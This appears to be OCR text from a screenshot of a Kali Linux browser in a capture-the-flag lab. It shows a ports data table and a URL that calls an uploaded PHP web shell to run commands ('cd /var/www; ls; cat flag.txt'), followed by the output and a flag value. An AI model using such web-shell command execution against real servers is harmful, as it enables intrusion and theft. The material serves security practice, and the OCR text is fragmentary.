 1 2 3 4 7:55
Search Ports 83.136.253.73:51347/shell.ph
83.136.253.73:51347/shell.php?0=cd+/var/www+;+ls+;cat+flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 CN SHA Shangai 37.130001068 2 SG SIN Singapore 30.899999619 3 CN SHE Shenzhen 23.969999313 4 KR PUS Busan 19.850000381 5 HK HKG Hong Kong 19.809999466 6 AE DXB Dubai 15.729999542 7 MY PKL Port Klang 13.199999809 8 NL RTM Rotterdam 12.380000114 9 DE HAM Hamburg
8.9099998474 10 US LAX Los Angeles 8.8599996567 11 JP KWS Kawasaki 7.6100001335 12 US NYC New York 6.25 13 ES VLC Valencia 4.7199997902 14 PH MANILA Manila 4.5199999809 15 GB FXT Felixstowe 4.0999999046 16 SA JED Jeddah 3.9600000381 17 US SAV Savannah 3.6400001049 18 BR SSZ
Santos 3.5999999046 19 IN BOM Bombay 3.3199999332 20 PA ONX Colon 3.2599999905 21 PA ONX Colon 3.2599999905 flag.txt html d2b5b27ae688b6a0f1d21b7d3a0798cd